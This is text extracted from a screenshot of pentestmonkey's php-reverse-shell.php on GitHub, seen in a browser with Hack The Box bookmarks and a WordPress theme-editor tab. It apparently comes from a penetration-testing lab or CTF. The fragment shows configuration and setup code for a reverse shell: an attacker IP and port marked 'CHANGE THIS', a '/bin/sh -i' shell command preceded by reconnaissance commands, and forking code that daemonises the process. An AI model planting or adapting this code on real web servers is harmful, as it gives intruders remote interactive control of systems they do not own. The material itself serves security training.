 Edit Themes ‹ user's Blog! —
php-reverse-shell/php-re
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
22
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Files
master
Go to file
CHANGELOG
COPYING.GPL
COPYING.PHP-REVERSE-SHELL
LICENSE
README.md
php-reverse-shell.php
php-reverse-shell / php-reverse-shell.php
Top
Code Blame Executable File · 192 lines (164 loc) · 5.36 KB
Raw
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
72
73         if ($pid) {
74                 exit(0);  // Parent exits
75         }
76
77         // Make the current process a session leader
78         // Will only succeed if we forked
79         if (posix_setsid() == -1) {
80                 printit("Error: Can't setsid()");
81                 exit(1);
82         }